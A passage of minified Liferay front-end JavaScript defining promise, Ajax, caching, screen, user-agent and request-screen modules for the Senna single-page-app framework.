try{then.call(thenable,resolve,reject)}catch(e){reject(e)}};CancellablePromise.prototype.scheduleCallbacks_=function(){if(!this.executing_){this.executing_=true;_metal.async.run(this.executeCallbacks_,this)}};CancellablePromise.prototype.executeCallbacks_=function(){while(this.callbackEntries_&&this.callbackEntries_.length){var entries=this.callbackEntries_;this.callbackEntries_=[];for(var i=0;i<entries.length;i++)this.executeCallback_(entries[i],this.state_,this.result_)}this.executing_=false};CancellablePromise.prototype.executeCallback_=
function(callbackEntry,state,result){if(state===CancellablePromise.State_.FULFILLED)callbackEntry.onFulfilled(result);else{this.removeUnhandledRejection_();callbackEntry.onRejected(result)}};CancellablePromise.prototype.removeUnhandledRejection_=function(){var p;if(CancellablePromise.UNHANDLED_REJECTION_DELAY>0)for(p=this;p&&p.unhandledRejectionId_;p=p.parent_){clearTimeout(p.unhandledRejectionId_);p.unhandledRejectionId_=0}else if(CancellablePromise.UNHANDLED_REJECTION_DELAY===0)for(p=this;p&&p.hadUnhandledRejection_;p=
p.parent_)p.hadUnhandledRejection_=false};CancellablePromise.addUnhandledRejection_=function(promise,reason){if(CancellablePromise.UNHANDLED_REJECTION_DELAY>0)promise.unhandledRejectionId_=setTimeout(function(){CancellablePromise.handleRejection_.call(null,reason)},CancellablePromise.UNHANDLED_REJECTION_DELAY);else if(CancellablePromise.UNHANDLED_REJECTION_DELAY===0){promise.hadUnhandledRejection_=true;_metal.async.run(function(){if(promise.hadUnhandledRejection_)CancellablePromise.handleRejection_.call(null,
reason)})}};CancellablePromise.handleRejection_=_metal.async.throwException;CancellablePromise.setUnhandledRejectionHandler=function(handler){CancellablePromise.handleRejection_=handler};CancellablePromise.CancellationError=function(_Error){_inherits(_class,_Error);function _class(opt_message){_classCallCheck(this,_class);var _this=_possibleConstructorReturn(this,_Error.call(this,opt_message));if(opt_message)_this.message=opt_message;return _this}return _class}(Error);CancellablePromise.CancellationError.prototype.name=
"cancel";exports.CancellablePromise=CancellablePromise;exports.default=CancellablePromise});
Liferay.Loader.define("frontend-js-metal-web$metal-ajax@2.1.1/lib/Ajax",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-uri","frontend-js-metal-web$metal-promise"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=
true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _metalUri=require("frontend-js-metal-web$metal-uri");var _metalUri2=_interopRequireDefault(_metalUri);var _metalPromise=require("frontend-js-metal-web$metal-promise");
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var Ajax=function(){function Ajax(){_classCallCheck(this,Ajax)}_createClass(Ajax,null,[{key:"parseResponseHeaders",value:function parseResponseHeaders(allHeaders){var headers=[];if(!allHeaders)return headers;var pairs=allHeaders.split("\r\n");for(var i=0;i<pairs.length;i++){var index=
pairs[i].indexOf(": ");if(index>0){var name=pairs[i].substring(0,index);var value=pairs[i].substring(index+2);headers.push({name:name,value:value})}}return headers}},{key:"request",value:function request(url,method,body,opt_headers,opt_params,opt_timeout,opt_sync,opt_withCredentials){url=url||"";method=method||"GET";var request=new XMLHttpRequest;var previousReadyState=0;var promise=(new _metalPromise.CancellablePromise(function(resolve,reject){request.onload=function(){if(request.aborted){request.onerror();
return}resolve(request)};request.onreadystatechange=function(){if(previousReadyState&&previousReadyState<3&&4===request.readyState)request.terminatedPrematurely=true;previousReadyState=request.readyState};request.onerror=function(){var message="Request error";if(request.terminatedPrematurely)message="Request terminated prematurely";var error=new Error(message);error.request=request;reject(error)}})).thenCatch(function(reason){request.abort();throw reason;}).thenAlways(function(){clearTimeout(timeout)});
url=new _metalUri2.default(url);if(opt_params)url.addParametersFromMultiMap(opt_params).toString();url=url.toString();request.open(method,url,!opt_sync);if(opt_withCredentials)request.withCredentials=true;if(opt_headers)opt_headers.names().forEach(function(name){request.setRequestHeader(name,opt_headers.getAll(name).join(", "))});request.send((0,_metal.isDef)(body)?body:null);if((0,_metal.isDefAndNotNull)(opt_timeout))var timeout=setTimeout(function(){promise.cancel("Request timeout")},opt_timeout);
return promise}}]);return Ajax}();exports.default=Ajax});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/errors/errors",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var errors=function errors(){_classCallCheck(this,errors)};errors.INVALID_STATUS="Invalid status code";errors.REQUEST_ERROR="Request error";errors.REQUEST_TIMEOUT=
"Request timeout";errors.REQUEST_PREMATURE_TERMINATION="Request terminated prematurely";exports.default=errors});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/cacheable/Cacheable",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;
Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var Cacheable=function(_Disposable){_inherits(Cacheable,_Disposable);function Cacheable(){_classCallCheck(this,Cacheable);var _this=_possibleConstructorReturn(this,(Cacheable.__proto__||Object.getPrototypeOf(Cacheable)).call(this));_this.cache=null;_this.cacheable=false;return _this}_createClass(Cacheable,[{key:"addCache",value:function addCache(content){if(this.cacheable)this.cache=content;return this}},{key:"clearCache",value:function clearCache(){this.cache=null;return this}},{key:"disposeInternal",
value:function disposeInternal(){this.clearCache()}},{key:"getCache",value:function getCache(){return this.cache}},{key:"isCacheable",value:function isCacheable(){return this.cacheable}},{key:"setCacheable",value:function setCacheable(cacheable){if(!cacheable)this.clearCache();this.cacheable=cacheable}}]);return Cacheable}(_metal.Disposable);exports.default=Cacheable});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/screen/Screen",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-dom","../cacheable/Cacheable","frontend-js-metal-web$metal-promise"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||
false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=
Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metal=require("frontend-js-metal-web$metal");var _metalDom=require("frontend-js-metal-web$metal-dom");var _Cacheable2=require("../cacheable/Cacheable");var _Cacheable3=_interopRequireDefault(_Cacheable2);var _metalPromise=require("frontend-js-metal-web$metal-promise");
var _metalPromise2=_interopRequireDefault(_metalPromise);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var Screen=function(_Cacheable){_inherits(Screen,_Cacheable);function Screen(){_classCallCheck(this,
Screen);var _this=_possibleConstructorReturn(this,(Screen.__proto__||Object.getPrototypeOf(Screen)).call(this));_this.id=_this.makeId_((0,_metal.getUid)());_this.title=null;return _this}_createClass(Screen,[{key:"activate",value:function activate(){}},{key:"beforeActivate",value:function beforeActivate(){}},{key:"beforeDeactivate",value:function beforeDeactivate(){}},{key:"beforeUpdateHistoryPath",value:function beforeUpdateHistoryPath(path){return path}},{key:"beforeUpdateHistoryState",value:function beforeUpdateHistoryState(state){return state}},
{key:"deactivate",value:function deactivate(){}},{key:"disposeInternal",value:function disposeInternal(){_get(Screen.prototype.__proto__||Object.getPrototypeOf(Screen.prototype),"disposeInternal",this).call(this)}},{key:"evaluateScripts",value:function evaluateScripts(surfaces){Object.keys(surfaces).forEach(function(sId){if(surfaces[sId].activeChild)_metalDom.globalEval.runScriptsInElement(surfaces[sId].activeChild)});return _metalPromise2.default.resolve()}},{key:"evaluateStyles",value:function evaluateStyles(){return _metalPromise2.default.resolve()}},
{key:"flip",value:function flip(surfaces){var _this2=this;var transitions=[];Object.keys(surfaces).forEach(function(sId){var surface=surfaces[sId];var deferred=surface.show(_this2.id);transitions.push(deferred)});return _metalPromise2.default.all(transitions)}},{key:"getId",value:function getId(){return this.id}},{key:"getSurfaceContent",value:function getSurfaceContent(){}},{key:"getTitle",value:function getTitle(){return this.title}},{key:"load",value:function load(){return _metalPromise2.default.resolve()}},
{key:"makeId_",value:function makeId_(id){return"screen_"+id}},{key:"setId",value:function setId(id){this.id=id}},{key:"setTitle",value:function setTitle(title){this.title=title}},{key:"toString",value:function toString(){return this.id}}]);return Screen}(_Cacheable3.default);Screen.isImplementedBy=function(object){return object instanceof Screen};exports.default=Screen});
Liferay.Loader.define("frontend-js-metal-web$metal-useragent@3.0.0/lib/UA",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var UA=function(){function UA(){_classCallCheck(this,UA)}_createClass(UA,null,[{key:"getNativeUserAgent",
value:function getNativeUserAgent(){var navigator=UA.globals.window&&UA.globals.window.navigator;if(navigator){var userAgent=navigator.userAgent;if(userAgent)return userAgent}return""}},{key:"getNativePlatform",value:function getNativePlatform(){var navigator=UA.globals.window&&UA.globals.window.navigator;if(navigator){var platform=navigator.platform;if(platform)return platform}return""}},{key:"matchPlatform",value:function matchPlatform(str){return UA.platform.indexOf(str)!==-1}},{key:"matchUserAgent",
value:function matchUserAgent(str){return UA.userAgent.indexOf(str)!==-1}},{key:"testUserAgent",value:function testUserAgent(){var userAgent=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";var platform=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";UA.userAgent=userAgent;UA.platform=platform;UA.isMac=UA.matchPlatform("Mac");UA.isWin=UA.matchPlatform("Win");UA.isOpera=UA.matchUserAgent("Opera")||UA.matchUserAgent("OPR");UA.isIe=UA.matchUserAgent("Trident")||UA.matchUserAgent("MSIE");
UA.isEdge=UA.matchUserAgent("Edge");UA.isIeOrEdge=UA.isIe||UA.isEdge;UA.isChrome=(UA.matchUserAgent("Chrome")||UA.matchUserAgent("CriOS"))&&!UA.isOpera&&!UA.isEdge;UA.isSafari=UA.matchUserAgent("Safari")&&!(UA.isChrome||UA.isOpera||UA.isEdge);UA.isFirefox=UA.matchUserAgent("Firefox")}}]);return UA}();Object.defineProperty(UA,"globals",{writable:true,value:{window:(0,_metal.isServerSide)()?null:window}});UA.testUserAgent(UA.getNativeUserAgent(),UA.getNativePlatform());exports.default=UA});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/screen/RequestScreen",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-ajax","frontend-js-metal-web$metal-structs","frontend-js-metal-web$metal-promise","../errors/errors","../utils/utils","../globals/globals","./Screen","frontend-js-metal-web$metal-uri","frontend-js-metal-web$metal-useragent"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});
var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
var _metal=require("frontend-js-metal-web$metal");var _metalAjax=require("frontend-js-metal-web$metal-ajax");var _metalAjax2=_interopRequireDefault(_metalAjax);var _metalStructs=require("frontend-js-metal-web$metal-structs");var _metalPromise=require("frontend-js-metal-web$metal-promise");var _metalPromise2=_interopRequireDefault(_metalPromise);var _errors=require("../errors/errors");var _errors2=_interopRequireDefault(_errors);var _utils=require("../utils/utils");var _utils2=_interopRequireDefault(_utils);
var _globals=require("../globals/globals");var _globals2=_interopRequireDefault(_globals);var _Screen2=require("./Screen");var _Screen3=_interopRequireDefault(_Screen2);var _metalUri=require("frontend-js-metal-web$metal-uri");var _metalUri2=_interopRequireDefault(_metalUri);var _metalUseragent=require("frontend-js-metal-web$metal-useragent");var _metalUseragent2=_interopRequireDefault(_metalUseragent);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var RequestScreen=function(_Screen){_inherits(RequestScreen,_Screen);function RequestScreen(){_classCallCheck(this,RequestScreen);var _this=_possibleConstructorReturn(this,(RequestScreen.__proto__||Object.getPrototypeOf(RequestScreen)).call(this));
_this.cacheable=true;_this.httpHeaders={"X-PJAX":"true","X-Requested-With":"XMLHttpRequest"};_this.httpMethod=RequestScreen.GET;_this.request=null;_this.timeout=3E4;return _this}_createClass(RequestScreen,[{key:"assertValidResponseStatusCode",value:function assertValidResponseStatusCode(status){if(!this.isValidResponseStatusCode(status)){var error=new Error(_errors2.default.INVALID_STATUS);error.invalidStatus=true;error.statusCode=status;throw error;}}},{key:"beforeUpdateHistoryPath",value:function beforeUpdateHistoryPath(path){var redirectPath=
this.getRequestPath();if(redirectPath&&redirectPath!==path)return redirectPath;return path}},{key:"beforeUpdateHistoryState",value:function beforeUpdateHistoryState(state){if(state.senna&&state.form&&state.redirectPath===state.path)return null;return state}},{key:"formatLoadPath",value:function formatLoadPath(path){var uri=new _metalUri2.default(path);uri.setHostname(_globals2.default.window.location.hostname);uri.setProtocol(_globals2.default.window.location.protocol);if(_globals2.default.window.location.port)uri.setPort(_globals2.default.window.location.port);
if(_metalUseragent2.default.isIeOrEdge&&this.httpMethod===RequestScreen.GET)return uri.makeUnique().toString();return uri.toString()}},{key:"getHttpHeaders",value:function getHttpHeaders(){return this.httpHeaders}},{key:"getHttpMethod",value:function getHttpMethod(){return this.httpMethod}},{key:"getRequestPath",value:function getRequestPath(){var request=this.getRequest();if(request){var requestPath=request.requestPath;var responseUrl=this.maybeExtractResponseUrlFromRequest(request);if(responseUrl)requestPath=
responseUrl;if(_metalUseragent2.default.isIeOrEdge&&this.httpMethod===RequestScreen.GET)requestPath=(new _metalUri2.default(requestPath)).removeUnique().toString();return _utils2.default.getUrlPath(requestPath)}return null}},{key:"getRequest",value:function getRequest(){return this.request}},{key:"getTimeout",value:function getTimeout(){return this.timeout}},{key:"isValidResponseStatusCode",value:function isValidResponseStatusCode(statusCode){return statusCode>=200&&statusCode<=399}},{key:"load",
value:function load(path){var _this2=this;var cache=this.getCache();if((0,_metal.isDefAndNotNull)(cache))return _metalPromise2.default.resolve(cache);var body=null;var httpMethod=this.httpMethod;var headers=new _metalStructs.MultiMap;Object.keys(this.httpHeaders).forEach(function(header){return headers.add(header,_this2.httpHeaders[header])});if(_globals2.default.capturedFormElement){this.addSafariXHRPolyfill();body=new FormData(_globals2.default.capturedFormElement);this.maybeAppendSubmitButtonValue_(body);
httpMethod=RequestScreen.POST;if(_metalUseragent2.default.isIeOrEdge)headers.add("If-None-Match",'"0"')}var requestPath=this.formatLoadPath(path);return _metalAjax2.default.request(requestPath,httpMethod,body,headers,null,this.timeout).then(function(xhr){_this2.removeSafariXHRPolyfill();_this2.setRequest(xhr);_this2.assertValidResponseStatusCode(xhr.status);if(httpMethod===RequestScreen.GET&&_this2.isCacheable())_this2.addCache(xhr.responseText);xhr.requestPath=requestPath;return xhr.responseText}).catch(function(reason){_this2.removeSafariXHRPolyfill();
switch(reason.message){case _errors2.default.REQUEST_TIMEOUT:reason.timeout=true;break;case _errors2.default.REQUEST_ERROR:reason.requestError=true;break;case _errors2.default.REQUEST_PREMATURE_TERMINATION:reason.requestError=true;reason.requestPrematureTermination=true;break}throw reason;})}},{key:"maybeAppendSubmitButtonValue_",value:function maybeAppendSubmitButtonValue_(body){var button=_globals2.default.capturedFormButtonElement;if(button&&button.name)body.append(button.name,button.value)}},
{key:"maybeExtractResponseUrlFromRequest",value:function maybeExtractResponseUrlFromRequest(request){var responseUrl=request.responseURL;if(responseUrl)return responseUrl;return request.getResponseHeader(RequestScreen.X_REQUEST_URL_HEADER)}},{key:"addSafariXHRPolyfill",value:function addSafariXHRPolyfill(){if(_globals2.default.capturedFormElement&&_metalUseragent2.default.isSafari){var inputs=_globals2.default.capturedFormElement.querySelectorAll('input[type\x3d"file"]:not([disabled])');for(var index=
0;index<inputs.length;index++){var input=inputs[index];if(input.files.length>0)return;input.setAttribute("data-safari-temp-disabled","true");input.setAttribute("disabled","")}}}},{key:"removeSafariXHRPolyfill",value:function removeSafariXHRPolyfill(){if(_globals2.default.capturedFormElement&&_metalUseragent2.default.isSafari){var inputs=_globals2.default.capturedFormElement.querySelectorAll('input[type\x3d"file"][data-safari-temp-disabled]');for(var index=0;index<inputs.length;index++){var input=
inputs[index];input.removeAttribute("data-safari-temp-disabled");input.removeAttribute("disabled")}}}},{key:"setHttpHeaders",value:function setHttpHeaders(httpHeaders){this.httpHeaders=httpHeaders}},{key:"setHttpMethod",value:function setHttpMethod(httpMethod){this.httpMethod=httpMethod.toLowerCase()}},{key:"setRequest",value:function setRequest(request){this.request=request}},{key:"setTimeout",value:function setTimeout(timeout){this.timeout=timeout}}]);return RequestScreen}(_Screen3.default);RequestScreen.GET=
"get";RequestScreen.POST="post";RequestScreen.X_REQUEST_URL_HEADER="X-Request-URL";exports.default=RequestScreen});
